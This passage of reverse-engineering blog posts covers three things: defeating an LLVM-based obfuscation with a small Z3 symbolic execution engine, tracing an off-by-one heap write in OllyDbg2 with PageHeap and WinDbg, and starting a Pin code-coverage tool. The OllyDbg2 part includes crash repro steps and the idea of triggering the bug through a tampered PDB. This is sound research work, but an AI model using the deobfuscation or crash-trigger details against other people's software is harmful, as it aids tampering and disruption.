                    raise Exception('This encoding of "or" is not handled.')
            elif mnemonic == 'add':
                # add reg32, reg32
                if dst in self.ctx and src in self.ctx:
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) + self.get_reg_equation(src))
                else:
                    raise Exception('This encoding of "add" is not handled.')
            else:
                print mnemonic, dst, src
                raise Exception('This instruction is not handled.')

    def get_reg_equation_simplified(self, reg):
        eq = self.get_reg_equation(reg)
        eq = simplify(eq)
        return eq

Testing

OK, we just have to instantiate the engine giving him the start/end address of the routine and to ask him to give us the final equation holded in EAX.

def main():
    '''Here we will try to attack the semantic-preserving obfuscations
    I talked about in "Obfuscation of steel: meet my Kryptonite." : http://0vercl0k.tuxfamily.org/bl0g/?p=260.

    The idea is to defeat those obfuscations using a tiny symbolic execution engine.'''
    sym = SymbolicExecutionEngine(0x804845A, 0x0804A17C)
    print 'Launching the engine..'
    sym.run()
    print 'Done, retrieving the equation in EAX, and simplifying..'
    eax = sym.get_reg_equation_simplified('eax')
    print 'EAX=%r' % eax
    return 1

if __name__ == '__main__':
    main()

And here is what I saw:

Launching the engine..
Trying to read a non-initialized area, we got a new symbolic variable: arg0
Trying to read a non-initialized area, we got a new symbolic variable: arg1
Done, retrieving the equation in EAX, and simplifying..
EAX=(~(Concat(2147483647, Extract(0, 0, arg1)) |
    Concat(2147483647, ~Extract(0, 0, arg0)) |
    4294967294) |
    ~(Concat(2147483647, ~Extract(0, 0, arg1)) |
    Concat(2147483647, Extract(0, 0, arg0)) |
    4294967294)) +
Concat(~(Concat(1073741823, Extract(1, 1, arg1)) |
            Concat(1073741823, ~Extract(1, 1, arg0)) |
            Concat(1073741823,
                ~(~Extract(0, 0, arg1) |
                    ~Extract(0, 0, arg0)))) |
        ~(Concat(1073741823, ~Extract(1, 1, arg1)) |
            Concat(1073741823, Extract(1, 1, arg0)) |
            Concat(1073741823,
                ~(~Extract(0, 0, arg1) |
                    ~Extract(0, 0, arg0)))) |
        ~(Concat(1073741823, Extract(1, 1, arg1)) |
            Concat(1073741823, Extract(1, 1, arg0)) |
            Concat(1073741823, ~Extract(0, 0, arg1)) |
            Concat(1073741823, ~Extract(0, 0, arg0)) |
            2147483646) |
        ~(Concat(1073741823, ~Extract(1, 1, arg1)) |
            Concat(1073741823, ~Extract(1, 1, arg0)) |
            Concat(1073741823, ~Extract(0, 0, arg1)) |
            Concat(1073741823, ~Extract(0, 0, arg0)) |
            2147483646),
        0) +
...

There was two possible explanations for this problem:

  • my code is wrong, and it generates equations not simplify-able.
  • my code is right, and Z3Py's simplify method has a hard time to simplify it.

To know what was the right answer, I used Z3Py's prove function in order to know if the equation was equivalent to a simple addition:

def main():
    '''Here we will try to attack the semantic-preserving obfuscations
    I talked about in "Obfuscation of steel: meet my Kryptonite." : http://0vercl0k.tuxfamily.org/bl0g/?p=260.

    The idea is to defeat those obfuscations using a tiny symbolic execution engine.'''
    sym = SymbolicExecutionEngine(0x804845A, 0x0804A17C)
    print 'Launching the engine..'
    sym.run()
    print 'Done, retrieving the equation in EAX, and simplifying..'
    eax = sym.get_reg_equation_simplified('eax')
    print prove(eax == Sum(sym.sym_variables))
    return 1

if __name__ == '__main__':
    main()

Fortunately for us, it printed True ; so our code is correct. But it also means, the simplify function, as is at least, isn't able to simplify that bunch of equations involving bit-vector arithmetics. I still haven't found a clean way to make Z3Py simplify my big equation, so if someone knows how I can do that please contact me. I've also exported the complete equation, and uploaded it here ; you are free to give it a try like this.

The ugly trick I came up with is just to use Z3Py's prove function, to try to prove that the equation is in fact an addition and if this is the case it returns the simplified equation. Again, if someone manages to simplify the previous equation without that type of trick I'm really interested!

def _simplify_additions(self, eq):
    '''The idea in this function is to help Z3 to simplify our big bitvec-arithmetic
    expression. It's simple, in eq we have a big expression with two symbolic variables (arg0 & arg1)
    and a lot of bitvec arithmetic. Somehow, the simplify function is not clever enough to reduce the
    equation.

    The idea here is to use the prove function in order to see if we can simplify an equation by an addition of the
    symbolic variables.'''
    # The two expressions are equivalent ; we got a simplification!
    if prove(Sum(self.sym_variables) == eq):
        return Sum(self.sym_variables)

    return eq

def get_reg_equation_simplified(self, reg):
    eq = self.get_reg_equation(reg)
    eq = simplify(self._simplify_additions(eq))
    return eq

And now if you relaunch the script you will get:

Launching the engine..
Trying to read a non-initialized area, we got a new symbolic variable: arg0
Trying to read a non-initialized area, we got a new symbolic variable: arg1
Done, retrieving the equation in EAX, and simplifying..
EAX=arg0 + arg1

We just successfully simplified two thousands of assembly into a simple addition, wonderful!

Symbolic execution VS Kryptonite

OK, now we have a working engine able to break a small program (~two thousands instructions), let's see if we can do the same with a kryptonized-binary. Let's take a simple addition like in the previous parts:

#include <stdio.h>
#include <stdlib.h>

unsigned int add(unsigned int a, unsigned int b)
{
    return a + b;
}

int main(int argc, char* argv[])
{
    if(argc != 3)
        return 0;

    printf("Result: %u\n", add(atoll(argv[1]), atoll(argv[2])));
    return 1;
}

Now, time for a kryptonization:

$ wget https://raw.github.com/0vercl0k/stuffz/master/llvm-funz/kryptonite/llvm-functionpass-kryptonite-obfuscater.cpp
$ clang++ llvm-functionpass-kryptonite-obfuscater.cpp `llvm-config --cxxflags --ldflags --libs core` -shared -o llvm-functionpass-kryptonite-obfuscater.so
$ clang -S -emit-llvm add.c -o add.ll
$ opt -S -load ~/dev/llvm-functionpass-kryptonite-obfuscater.so -kryptonite -heavy-add-obfu add.ll -o add.opti.ll && mv add.opti.ll add.ll
$ llc -O0 -filetype=obj -march=x86 add.ll -o add.o
$ clang -static add.o -o kryptonite-add
$ strip --strip-all ./kryptonite-add

At this moment we end up with that binary: kryptonite-add. The target routine for our study starts at 0x804823C and ends at 0x08072284 ; roughly more than 40 thousands assembly instructions and kind of big right?

Here is our final IDAPython script after some minor adjustments (added one or two more instructions):

class EquationId(object):
    def __init__(self, id_):
        self.id = id_

    def __repr__(self):
        return 'EID:%d' % self.id

class Disassembler(object):
    '''A simple class to decode easily instruction in IDA'''
    def __init__(self, start, end):
        self.start = start
        self.end = end
        self.eip = start

    def _decode_instr(self):
        '''Returns mnemonic, dst, src'''
        mnem = GetMnem(self.eip)
        x = []
        for i in range(2):
            ty = GetOpType(self.eip, i)
            # cst
            if 5 <= ty <= 7:
                x.append(GetOperandValue(self.eip, i))
            else:
                x.append(GetOpnd(self.eip, i))

        return [mnem] + x

    def get_next_instruction(self):
        '''This is a convenient generator, you can iterator through
        each instructions easily'''
        while self.eip != self.end:
            yield self._decode_instr()
            self.eip += ItemSize(self.eip)

class SymbolicExecutionEngine(object):
    '''The symbolic execution engine is the class that will
    handle the symbolic execution. It will keep a track of the 
    different equations encountered, and the CPU context at each point of the program.

    The symbolic variables have to be found by the user (or using data-taing). This is not
    the purpose of this class.

    We are lucky, we only need to handle those operations & encodings:
        . mov:
            . mov reg32, reg32
            . mov reg32, [mem]
            . mov [mem], reg32
            . mov reg32, cst
        . shr:
            . shr reg32, cst
        . shl:
            . shl reg32, cst
        . and:
            . and reg32, cst
            . and reg32, reg32
        . xor:
            . xor reg32, cst
        . or:
            . or reg32, reg32
        . add:
            . add reg32, reg32
            . add reg32, cst

    We also don't care about:
        . EFLAGS
        . branches
        . smaller registers (16/8 bits)
    Long story short: it's perfect ; that environment makes really easy to play with symbolic execution.'''
    def __init__(self, start, end):
        # This is the CPU context at each time
        # The value of the registers are index in the equations dictionnary
        self.ctx = {
            'eax' : None,
            'ebx' : None,
            'ecx' : None,
            'edx' : None,
            'esi' : None,
            'edi' : None,
            'ebp' : None,
            'esp' : None,
            'eip' : None
        }

        # The address where the symbolic execution will start
        self.start = start

        # The address where the symbolic execution will stop
        self.end = end

        # Our disassembler
        self.disass = Disassembler(start, end)

        # This is the memory that can be used by the instructions to save temporary values/results
        self.mem = {}

        # Each equation must have a unique id
        self.idx = 0

        # The symbolic variables will be stored there
        self.sym_variables = []

        # Each equation will be stored here
        self.equations = {}

        # Number of instructions emulated
        self.ninstrs = 0

    def _check_if_reg32(self, r):
        '''XXX: make a decorator?'''
        return r.lower() in self.ctx

    def _push_equation(self, e):
        idx = EquationId(self.idx)
        self.equations[idx] = e
        self.idx += 1
        return idx

    def set_reg_with_equation(self, r, e):
        if self._check_if_reg32(r) == False:
            return

        self.ctx[r] = self._push_equation(e)

    def get_reg_equation(self, r):
        if self._check_if_reg32(r) == False:
            return

        if isinstance(self.ctx[r], EquationId):
            return self.equations[self.ctx[r]]
        else:
            return self.ctx[r]

    def run(self):
        '''Run from start address to end address the engine'''
        for mnemonic, dst, src in self.disass.get_next_instruction():
            if (self.ninstrs % 5000) == 0 and self.ninstrs > 0:
                print '%d instructions, %d equations so far...' % (self.ninstrs, len(self.equations))

            if mnemonic == 'mov':
                # mov reg32, imm32
                if dst in self.ctx and isinstance(src, (int, long)):
                    self.ctx[dst] = src
                # mov reg32, reg32
                elif src in self.ctx and dst in self.ctx:
                    self.ctx[dst] = self.ctx[src]
                # mov reg32, [mem]
                elif (src.find('var_') != -1 or src.find('arg') != -1) and dst in self.ctx:
                    if src not in self.mem:
                        # A non-initialized location is trying to be read, we got a symbolic variable!
                        sym = BitVec('arg%d' % len(self.sym_variables), 32)
                        self.sym_variables.append(sym)
                        print 'Trying to read a non-initialized area, we got a new symbolic variable: %s' % sym
                        self.mem[src] = self._push_equation(sym)

                    self.ctx[dst] = self.mem[src]
                # mov [mem], reg32
                elif dst.find('var_') != -1 and src in self.ctx:
                    self.mem[dst] = self.ctx[src]
                else:
                    raise Exception('This encoding of "mov" is not handled.')
            elif mnemonic == 'shr':
                # shr reg32, cst
                if dst in self.ctx and isinstance(src, (int, long)):
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) >> src)
                else:
                    raise Exception('This encoding of "shr" is not handled.')
            elif mnemonic == 'shl':
                # shl reg32, cst
                if dst in self.ctx and isinstance(src, (int, long)):
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) << src)
                else:
                    raise Exception('This encoding of "shl" is not handled.')
            elif mnemonic == 'and':
                # and reg32, cst
                if isinstance(src, (int, long)):
                    x = src
                # and reg32, reg32
                elif src in self.ctx:
                    x = self.get_reg_equation(src)
                else:
                    raise Exception('This encoding of "and" is not handled.')

                self.set_reg_with_equation(dst, self.get_reg_equation(dst) & x)
            elif mnemonic == 'xor':
                # xor reg32, cst
                if dst in self.ctx and isinstance(src, (int, long)):
                    if self.ctx[dst] not in self.equations:
                        self.ctx[dst] ^= src
                    else:
                        self.set_reg_with_equation(dst, self.get_reg_equation(dst) ^ src)
                else:
                    raise Exception('This encoding of "xor" is not handled.')
            elif mnemonic == 'or':
                # or reg32, reg32
                if dst in self.ctx and src in self.ctx:
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) | self.get_reg_equation(src))
                else:
                    raise Exception('This encoding of "or" is not handled.')
            elif mnemonic == 'add':
                # add reg32, reg32
                if dst in self.ctx and src in self.ctx:
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) + self.get_reg_equation(src))
                # add reg32, cst
                elif dst in self.ctx and isinstance(src, (int, long)):
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) + src)
                else:
                    raise Exception('This encoding of "add" is not handled.')
            else:
                print mnemonic, dst, src
                raise Exception('This instruction is not handled.')

            self.ninstrs += 1

    def _simplify_additions(self, eq):
        '''The idea in this function is to help Z3 to simplify our big bitvec-arithmetic
        expression. It's simple, in eq we have a big expression with two symbolic variables (arg0 & arg1)
        and a lot of bitvec arithmetic. Somehow, the simplify function is not clever enough to reduce the
        equation.

        The idea here is to use the prove function in order to see if we can simplify an equation by an addition of the
        symbolic variables.'''
        # The two expressions are equivalent ; we got a simplification!
        if prove_(Sum(self.sym_variables) == eq):
            return Sum(self.sym_variables)

        return eq

    def get_reg_equation_simplified(self, reg):
        eq = self.get_reg_equation(reg)
        eq = simplify(self._simplify_additions(eq))
        return eq


def main():
    '''Here we will try to attack the semantic-preserving obfuscations
    I talked about in "Obfuscation of steel: meet my Kryptonite." : http://0vercl0k.tuxfamily.org/bl0g/?p=260.

    The idea is to defeat those obfuscations using a tiny symbolic execution engine.'''
    # sym = SymbolicExecutionEngine(0x804845A, 0x0804A17C) # for simple adder
    sym = SymbolicExecutionEngine(0x804823C, 0x08072284) # adder kryptonized
    print 'Launching the engine..'
    sym.run()
    print 'Done. %d equations built, %d assembly lines emulated, %d virtual memory cells used' % (len(sym.equations), sym.ninstrs, len(sym.mem))
    print 'CPU state at the end:'
    print sym.ctx
    print 'Retrieving and simplifying the EAX register..'
    eax = sym.get_reg_equation_simplified('eax')
    print 'EAX=%r' % eax
    return 1

if __name__ == '__main__':
    main()

And here is the final output:

Launching the engine..
Trying to read a non-initialized area, we got a new symbolic variable: arg0
Trying to read a non-initialized area, we got a new symbolic variable: arg1
5000 instructions, 2263 equations so far...
10000 instructions, 4832 equations so far...
15000 instructions, 7228 equations so far...
20000 instructions, 9766 equations so far...
25000 instructions, 12212 equations so far...
30000 instructions, 14762 equations so far...
35000 instructions, 17255 equations so far...
40000 instructions, 19801 equations so far...
Done. 19857 equations built, 40130 assembly lines emulated, 5970 virtual memory cells used
CPU state at the end:
{'eax': EID:19856, 'ebp': None, 'eip': None, 'esp': None, 'edx': EID:19825, 'edi': EID:19796, 'ebx': EID:19797, 'esi': EID:19823, 'ecx': EID:19856}
Retrieving and simplifying the EAX register..
EAX=arg0 + arg1

Conclusion

I hope you did enjoy this little introduction to symbolic execution, and how it can be very valuable to remove some semantic-preserving obfuscations. We also have seen that this PoC is not really elaborate: it doesn't handle loops or any branches, doesn't care about EFLAGS, etc ; but it was enough to break our two examples. I hope you also enjoyed the examples used to showcase our tiny symbolic execution engine.

If you want to go further with symbolic execution, here is a list of nice articles:

PS: By the way, for those who like weird machines, I've managed to code a MOV/JMP turing machine based on mov is Turing-complete here: fun_with_mov_turing_completeness.cpp!

Pinpointing heap-related issues: OllyDbg2 off-by-one story

Introduction

Yesterday afternoon, I was peacefully coding some stuff you know but I couldn't make my code working. As usual, in those type of situations you fire up your debugger in order to understand what is going on under the hood. That was a bit weird, to give you a bit of context I was doing some inline x86 assembly, and I've put on purpose an int3 just before the piece of assembly code I thought was buggy. Once my file loaded in OllyDbg2, I hit F9 in order to reach quickly the int3 I've slipped into the inline assembly code. A bit of single-stepping, and BOOM I got a nasty crash. It happens sometimes, and that's uncool. Then, I relaunch my binary and try to reproduce the bug: same actions and BOOM again. OK, this time it's cool, I got a reproducible crash in OllyDbg2.

I like when things like that happens to me (remember the crashes I've found in OllyDbg/IDA here: PDB Ain't PDD), it's always a nice exercise for me where I've to:

  • pinpoint the bug in the application: usually not trivial when it's a real/big application
  • reverse-engineer the codes involved in the bug in order to figure out why it's happening (sometimes I got the sources, sometimes I don't like this time)

In this post, I will show you how I've manage to pinpoint where the bug was, using GFlags, PageHeap and WinDbg. Then, we will reverse-engineer the buggy code in order to understand why the bug is happening, and how we can code a clean trigger.

The crash

The first thing I did was to launch WinDbg to debug OllyDbg2 to debug my binary (yeah.). Once OllyDbg2 has been started up, I reproduced exactly the same steps as previously to trigger the bug and here is what WinDbg was telling me:

HEAP[ollydbg.exe]: Heap block at 00987AB0 modified at 00987D88 past
requested size of 2d0

(a60.12ac): Break instruction exception - code 80000003 (first chance)
eax=00987ab0 ebx=00987d88 ecx=76f30b42 edx=001898a5 esi=00987ab0 edi=000002d0
eip=76f90574 esp=00189aec ebp=00189aec iopl=0         nv up ei pl nz na po nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200202
ntdll!RtlpBreakPointHeap+0x23:
76f90574 cc              int     3

We got a debug message from the heap allocator informing us the process has written outside of its heap buffer. The thing is, this message and the breakpoint are not triggered when the faulty write is done but triggered like after, when another call to the allocator has been made. At this moment, the allocator is checking the chunks are OK and if it sees something weird, it outputs a message and breaks. The stack-trace should confirm that:

0:000> k
ChildEBP RetAddr  
00189aec 76f757c2 ntdll!RtlpBreakPointHeap+0x23
00189b04 76f52a8a ntdll!RtlpCheckBusyBlockTail+0x171
00189b24 76f915cf ntdll!RtlpValidateHeapEntry+0x116
00189b6c 76f4ac29 ntdll!RtlDebugFreeHeap+0x9a
00189c60 76ef34a2 ntdll!RtlpFreeHeap+0x5d
00189c80 75d8537d ntdll!RtlFreeHeap+0x142
00189cc8 00403cfc KERNELBASE!GlobalFree+0x27
00189cd4 004cefc0 ollydbg!Memfree+0x3c
...

As we said just above, the message from the heap allocator has been probably triggered when OllyDbg2 wanted to free a chunk of memory.

Basically, the problem with our issue is the fact we don't know:

  • where the heap chunk has been allocated
  • where the faulty write has been made

That's what makes our bug not trivial to debug without the suitable tools. If you want to have more information about debugging heap issues efficiently, you should definitely read the heap chapter in Advanced Windows Debugging (cheers `Ivan).

Pinpointing the heap issue: introducing full PageHeap

In a nutshell, the full PageHeap option is really powerful to diagnostic heap issues, here are at least two reasons why:

  • it will save where each heap chunk has been allocated
  • it will allocate a guard page at the end of our chunk (thus when the faulty write occurs, we might have a write access exception)

To do so, this option changes a bit how the allocator works (it adds more meta-data for each heap chunk, etc.) ; if you want more information, try at home allocating stuff with/without page heap and compare the allocated memory. Here is how looks like a heap chunk when PageHeap full is enabled:

heapchunk.gif
To enable it for ollydbg.exe, it's trivial. We just launch the gflags.exe binary (it's in Windbg's directory) and you tick the features you want to enable.

gflags.png
Now, you just have to relaunch your target in WinDbg, reproduce the bug and here is what I get now:
(f48.1140): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

eax=000000b4 ebx=0f919abc ecx=0f00ed30 edx=00000b73 esi=00188694 edi=005d203c
eip=004ce769 esp=00187d60 ebp=00187d80 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010246
ollydbg!Findfreehardbreakslot+0x21d9:
004ce769 891481          mov     dword ptr [ecx+eax*4],edx ds:002b:0f00f000=????????

Woot, this is very cool, because now we know exactly where something is going wrong. Let's get more information about the heap chunk now:

0:000> !heap -p -a ecx
    address 0f00ed30 found in
    _DPH_HEAP_ROOT @ 4f11000
    in busy allocation
    (  DPH_HEAP_BLOCK:  UserAddr  UserSize -  VirtAddr VirtSize)
              f6f1b2c:  f00ed30        2d0 -  f00e000  2000

    6e858e89 verifier!AVrfDebugPageHeapAllocate+0x00000229
    76f90d96 ntdll!RtlDebugAllocateHeap+0x00000030
    76f4af0d ntdll!RtlpAllocateHeap+0x000000c4
    76ef3cfe ntdll!RtlAllocateHeap+0x0000023a
    75d84e55 KERNELBASE!GlobalAlloc+0x0000006e
    00403bef ollydbg!Memalloc+0x00000033
    004ce5ec ollydbg!Findfreehardbreakslot+0x0000205c
    004cf1df ollydbg!Getsourceline+0x0000007f
    00479e1b ollydbg!Getactivetab+0x0000241b
    0047b341 ollydbg!Setcpu+0x000006e1
    004570f4 ollydbg!Checkfordebugevent+0x00003f38
    0040fc51 ollydbg!Setstatus+0x00006441
    004ef9ef ollydbg!Pluginshowoptions+0x0001214f

With this really handy command we got a lot of relevant information:

  • This chunk has a size of 0x2d0 bytes. Thus, starting from 0xf00ed30 to 0xf00efff.
  • The faulty write now makes sense: the application tries to write 4 bytes outside of its heap buffer (off-by-one on an unsigned array I guess).
  • The memory has been allocated in ollydbg!Memalloc (called by ollydbg!Getsourceline, PDB related ?). We will study that routine later in the post.
  • The faulty write occurs at address 0x4ce769.

Looking inside OllyDbg2

We are kind of lucky, the routines involved with this bug are quite simple to reverse-engineer, and Hexrays works just like a charm. Here is the C code (the interesting part at least) of the buggy function:

//ollydbg!buggy @ 0x004CE424
signed int buggy(struct_a1 *u)
{
  int file_size;
  unsigned int nbchar;
  unsigned __int8 *file_content;
  int nb_lines;
  int idx;

  // ...
  file_content = (unsigned __int8 *)Readfile(&u->sourcefile, 0, &file_size);
  // ...
  nbchar = 0;
  nb_lines = 0;
  while(nbchar < file_size)
  {
    // doing stuff to count all the char, and all the lines in the file
    // ...
  }

  u->mem1_ov = (unsigned int *)Memalloc(12 * (nb_lines + 1), 3);
  u->mem2 = Memalloc(8 * (nb_lines + 1), 3);
  if ( u->mem1_ov && u->mem2 )
  {
    nbchar = 0;
    nb_lines2 = 0;
    while ( nbchar < file_size && file_content[nbchar] )
    {
      u->mem1_ov[3 * nb_lines2] = nbchar;
      u->mem1_ov[3 * nb_lines2 + 1] = -1;
      if ( nbchar < file_size )
      {
        while ( file_content[nbchar] )
        {
            // Consume a line, increment stuff until finding a '\r' or '\n' sequence
            // ..
        }
      }
      ++nb_lines2;
    }
    // BOOM!
    u->mem1_ov[3 * nb_lines2] = nbchar;
    // ...
  }
}

So, let me explain what this routine does:

  • This routine is called by OllyDbg2 when it finds a PDB database for your binary and, more precisely, when in this database it finds the path of your application's source codes. It's useful to have those kind of information when you are debugging, OllyDbg2 is able to tell you at which line of your C code you're currently at.

source.png
* At line 10: "u->Sourcefile" is a string pointer on the path of your source code (found in the PDB database). The routine is just reading the whole file, giving you its size, and a pointer on the file content now stored memory. * From line 12 to 18: we have a loop counting the total number of lines in your source code. * At line 20: we have the allocation of our chunk. It allocates 12*(nb_lines + 1) bytes. We saw previously in WinDbg that the size of the chunk was 0x2d0: it should means we have exactly ((0x2d0 / 12) - 1) = 59 lines in our source code:
D:\TODO\crashes\odb2-OOB-write-heap>wc -l OOB-write-heap-OllyDbg2h-trigger.c
59 OOB-write-heap-OllyDbg2h-trigger.c

Good.

  • From line 24 to 39: we have a loop similar to previous one. It's basically counting lines again and initializing the memory we just allocated with some information.
  • At line 41: we have our bug. Somehow, we can manage to get out of the loop with "nb_lines2 = nb_lines + 1". That means the line 41 will try to write one cell outside of our buffer. In our case, if we have "nb_lines2 = 60" and our heap buffer starting at 0xf00ed30, it means we're going to try to write at (0xf00ed30+6034)=0xf00f000. That's exactly what we saw earlier.

At this point, we have fully explained the bug. If you want to do some dynamic analysis in order to follow important routines, I've made several breakpoints, here they are:

bp 004CF1BF ".printf \"[Getsourceline] %mu\\n[Getsourceline] struct: 0x%x\", poi(esp + 4), eax ; .if(eax != 0){ .if(poi(eax + 0x218) == 0){ .printf \" field: 0x%x\\n\", poi(eax + 0x218); gc }; } .else { .printf \"\\n\\n\" ; gc; };"
bp 004CE5DD ".printf \"[buggy] Nbline: 0x%x \\n\", eax ; gc"
bp 004CE5E7 ".printf \"[buggy] Nbbytes to alloc: 0x%x \\n\", poi(esp) ; gc"
bp 004CE742 ".printf \"[buggy] NbChar: 0x%x / 0x%x - Idx: 0x%x\\n\", eax, poi(ebp - 1C), poi(ebp - 8) ; gc"
bp 004CE769 ".printf \"[buggy] mov [0x%x + 0x%x], 0x%x\\n\", ecx, eax * 4, edx"

On my environment, it gives me something like:

[Getsourceline] f:\dd\vctools\crt_bld\self_x86\crt\src\crt0.c
[Getsourceline] struct: 0x0
[...]
[Getsourceline] oob-write-heap-ollydbg2h-trigger.c
[Getsourceline] struct: 0xaf00238 field: 0x0
[buggy] Nbline: 0x3b 
[buggy] Nbbytes to alloc: 0x2d0 
[buggy] NbChar: 0x0 / 0xb73 - Idx: 0x0
[buggy] NbChar: 0x4 / 0xb73 - Idx: 0x1
[buggy] NbChar: 0x5a / 0xb73 - Idx: 0x2
[buggy] NbChar: 0xa4 / 0xb73 - Idx: 0x3
[buggy] NbChar: 0xee / 0xb73 - Idx: 0x4
[...]
[buggy] NbChar: 0xb73 / 0xb73 - Idx: 0x3c
[buggy] mov [0xb031d30 + 0x2d0], 0xb73

eax=000000b4 ebx=12dfed04 ecx=0b031d30 edx=00000b73 esi=00188694 edi=005d203c
eip=004ce769 esp=00187d60 ebp=00187d80 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200246
ollydbg!Findfreehardbreakslot+0x21d9:
004ce769 891481          mov     dword ptr [ecx+eax*4],edx ds:002b:0b032000=????????

Repro@home

  1. Download the last version of OllyDbg2 here, extract the files
  2. Download the three files from odb2-oob-write-heap, put them in the same directory than ollydbg.exe is
  3. Launch WinDbg and open the last version of OllyDbg2
  4. Set your breakpoints (or not), F5 to launch
  5. Open the trigger in OllyDbg2
  6. Press F9 when the binary is fully loaded
  7. BOOM :). Note that you may not have a visible crash (remember, that's what made our bug not trivial to debug without full pageheap). Try to poke around with the debugger: restarting the binary or closing OllyDbg2 should be enough to get the message from the heap allocator in your debugger.

woot.png

Fun fact

You can even trigger the bug with only the binary and the PDB database. The trick is to tamper the PDB, and more precisely where it keeps the path to your source code. That way, when OllyDbg2 will load the PDB database, it will read that same database like it's the source code of the application. Awesome.

fun.png

Conclusion

Those kind of crashes are always an occasion to learn new things. Either it's trivial to debug/repro and you won't waste much of your time, or it's not and you will improve your debugger/reverse-engineer-fu on a real example. So do it!

By the way, I doubt the bug is exploitable and I didn't even try to exploit it ; but if you succeed I would be really glad to read your write-up! But if we assume it's exploitable for a second, you would still have to distribute the PDB file, the source file (I guess it would give you more control than with the PDB) and the binary to your victim. So no big deal.

If you are too lazy to debug your crashes, send them to me, I may have a look at it!

Oh, I almost forgot: we are still looking for motivated contributors to write cool posts, spread the world.

Some thoughts about code-coverage measurement with Pin

Introduction

Sometimes, when you are reverse-engineering binaries you need somehow to measure, or just to have an idea about how much "that" execution is covering the code of your target. It can be for fuzzing purpose, maybe you have a huge set of inputs (it can be files, network traffic, anything) and you want to have the same coverage with only a subset of them. Or maybe, you are not really interested in the measure, but only with the coverage differences between two executions of your target: to locate where your program is handling a specific feature for example.

But it's not a trivial problem, usually you don't have the source-code of the target, and you want it to be quick. The other thing, is that you don't have an input that covers the whole code base, you don't even know if it's possible ; so you can't compare your analysis to that "ideal one". Long story short, you can't say to the user "OK, this input covers 10% of your binary". But you can clearly register what your program is doing with input A, what it is doing with input B and then analyzing the differences. With that way you can have a (more precise?) idea about which input seems to have better coverage than another.

Note also, this is a perfect occasion to play with Pin :-)).

In this post, I will explain briefly how you can build that kind of tool using Pin, and how it can be used for reverse-engineer purposes.

Our Pintool

If you have never heard about Intel's DBI framework Pin, I have made a selection of links for you, read them and understand them ; you won't be able of using correctly Pin, if you don't know a bit how it works:

Concerning my setup, I'm using Pin 2.12 on Windows 7 x64 with VC2010 and I'm building x86 Pintools (works great with Wow64). If you want to build easily your Pintool outside of the Pin tool kit directory I've made a handy little python script: setup_pintool_project.py.

Before coding, we need to talk a bit about what we really want. This is simple, we want a Pintool that:

  • is the more efficient possible. OK, that's a real problem ; even if Pin is more efficient than other DBI framework (like DynamoRio or Valgrind), it is always kind of slow.
  • keeps track of all the basic blocks executed. We will store the address of each basic block executed and its number of instructions.
  • generates a JSON report about a specific execution. Once we have that report, we are free to use Python scripts to do whatever we want. To do that, we will use Jansson: it's easy to use, open-source and written in C.
  • doesn't instrument Windows APIs. We don't want to waste our CPU time being in the native libraries of the system ; it's part of our little "tricks" to improve the speed of our Pintool.

I think it's time to code now: first, let's define several data structures in order to store the information we need:

typedef std::map<std::string, std::pair<ADDRINT, ADDRINT> > MODULE_BLACKLIST_T;
typedef MODULE_BLACKLIST_T MODULE_LIST_T;
typedef std::map<ADDRINT, UINT32> BASIC_BLOCKS_INFO_T;

The two first types will be used to hold modules related information: path of the module, start address and end address. The third one is simple: the key is the basic block address and the value is its number of instructions.

Then we are going to define our instrumentation callback:

  • one to know whenever a module is loaded in order to store its base/end address, one for the traces. You can set the callbacks using IMG_AddInstrumentationFunction and TRACE_AddInstrumentationFunction.
VOID image_instrumentation(IMG img, VOID * v)
{
    ADDRINT module_low_limit = IMG_LowAddress(img), module_high_limit = IMG_HighAddress(img); 

    if(IMG_IsMainExecutable(img))
        return;

    const std::string image_path = IMG_Name(img);

    std::pair<std::string, std::pair<ADDRINT, ADDRINT> > module_info = std::make_pair(
        image_path,
        std::make_pair(
            module_low_limit,
            module_high_limit
        )
    );

    module_list.insert(module_info);
    module_counter++;

    if(is_module_should_be_blacklisted(image_path))
        modules_blacklisted.insert(module_info);
}
  • one to be able to insert calls before every basic blocks.

The thing is: Pin doesn't have a BBL_AddInstrumentationFunction, so we have to instrument the traces, iterate through them to get the basic block. It's done really easily with TRACE_BblHead, BBL_Valid and BBL_Next functions. Of course, if the basic block address is in a blacklisted range address, we don't insert a call to our analysis function.

VOID trace_instrumentation(TRACE trace, VOID *v)
{
    for(BBL bbl = TRACE_BblHead(trace); BBL_Valid(bbl); bbl = BBL_Next(bbl))
    {
        if(is_address_in_blacklisted_modules(BBL_Address(bbl)))
            continue;

        BBL_InsertCall(
            bbl,
            IPOINT_ANYWHERE,
            (AFUNPTR)handle_basic_block,
            IARG_FAST_ANALYSIS_CALL,

            IARG_UINT32,
            BBL_NumIns(bbl),

            IARG_ADDRINT,
            BBL_Address(bbl),

            IARG_END
        );
    }
}

For efficiency reasons, we let decide Pin about where it puts its JITed call to the analysis function handle_basic_block ; we also use the fast linkage (it basically means the function will be called using the __fastcall calling convention).

The analysis function is also very trivial, we just need to store basic block addresses in a global variable. The method doesn't have any branch, it means Pin will most likely inlining the function, that's also cool for the efficiency.

VOID PIN_FAST_ANALYSIS_CALL handle_basic_block(UINT32 number_instruction_in_bb, ADDRINT address_bb)
{
    basic_blocks_info[address_bb] = number_instruction_in_bb;
}

Finally, just before the process ends we serialize our data in a simple JSON report thanks to jansson. You may also want to use a binary serialization to have smaller report.

VOID save_instrumentation_infos()
{
    /// basic_blocks_info section
    json_t *bbls_info = json_object();
    json_t *bbls_list = json_array();
    json_t *bbl_info = json_object();
    // unique_count field
    json_object_set_new(bbls_info, "unique_count", json_integer(basic_blocks_info.size()));
    // list field
    json_object_set_new(bbls_info, "list", bbls_list);
    for(BASIC_BLOCKS_INFO_T::const_iterator it = basic_blocks_info.begin(); it != basic_blocks_info.end(); ++it)
    {
        bbl_info = json_object();
        json_object_set_new(bbl_info, "address", json_integer(it->first));
